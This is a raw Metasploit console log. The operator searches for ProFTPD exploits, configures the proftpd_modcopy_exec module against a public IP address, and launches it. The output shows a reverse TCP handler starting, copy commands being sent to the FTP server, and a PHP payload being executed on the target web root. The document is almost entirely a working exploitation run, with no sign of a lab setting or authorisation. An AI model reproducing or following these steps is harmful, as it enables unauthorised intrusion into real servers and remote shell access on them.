 _                                                    _
/ \     /\         __                         _   __  /_/ __
| |\  / | _____   \ \           ___   _____ | | /  \ _   \ \
| | \/| | | ___\ |- -|   /\    / __\ | -__/ | || | || | |- -|
|_|   | | | _|__  | |_  / -\ __\ \   | |    | | \__/| |  | |_
      |/  |____/  \___\/ /\ \\___/   \/     \__|    |_\  \___\
       =[ metasploit v5.0.1-dev                           ]
+ -- --=[ 1851 exploits - 1046 auxiliary - 321 post       ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
+ -- --=[ ** This is Metasploit 5 development branch **   ]
msf5 > search proftpd
Matching Modules
================
   Name                                         Disclosure Date  Rank       Check  Description
   ----                                         ---------------  ----       -----  -----------
   exploit/freebsd/ftp/proftp_telnet_iac        2010-11-01       great      Yes    ProFTPD 1.3.2rc3 - 1.3.3b Telnet
IAC Buffer Overflow (FreeBSD)
   exploit/linux/ftp/proftp_sreplace            2006-11-26       great      Yes    ProFTPD 1.2 - 1.3.0 sreplace
Buffer Overflow (Linux)
   exploit/linux/ftp/proftp_telnet_iac          2010-11-01       great      Yes    ProFTPD 1.3.2rc3 - 1.3.3b Telnet
IAC Buffer Overflow (Linux)
   exploit/linux/misc/netsupport_manager_agent  2011-01-08       average    No     NetSupport Manager Agent Remote
Buffer Overflow
   exploit/unix/ftp/proftpd_133c_backdoor       2010-12-02       excellent  No     ProFTPD-1.3.3c Backdoor Command
Execution
   exploit/unix/ftp/proftpd_modcopy_exec        2015-04-22       excellent  Yes    ProFTPD 1.3.5 Mod_Copy Command
Execution
msf5 > use exploit/unix/ftp/proftpd_modcopy_exec
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 187.85.134.4
RHOSTS => 187.85.134.4
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set TARGETURI /
TARGETURI => /
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set TARGET 0
TARGET => 0
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set TMPPATH /tmp
TMPPATH => /tmp
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set RPORT_FTP 21
RPORT_FTP => 21
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set RPORT 80
RPORT => 80
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www
SITEPATH => /var/www
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set SSL false
SSL => false
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.8.8.6:25236
[*] 187.85.134.4:80 - 187.85.134.4:21 - Connected to FTP server
[*] 187.85.134.4:80 - 187.85.134.4:21 - Sending copy commands to FTP server
[*] 187.85.134.4:80 - Executing PHP payload /lndex.php